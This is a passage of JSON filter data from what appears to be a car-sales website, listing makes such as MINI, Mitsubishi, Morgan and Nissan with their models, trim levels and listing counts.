Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":31}],"Selected":false,"Counter":151,"Sort":29},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":93},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Cooper Untold Edition","Value":"Cooper Untold Edition","Name":"Cooper Untold Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":466,"Sort":30},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Keiko","Value":"Keiko","Name":"Keiko","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Trojan","Value":"Trojan","Name":"Trojan","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":62}],"Selected":false,"Counter":96,"Sort":31},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":94},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":95},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":1,"Sort":32},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":96},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"S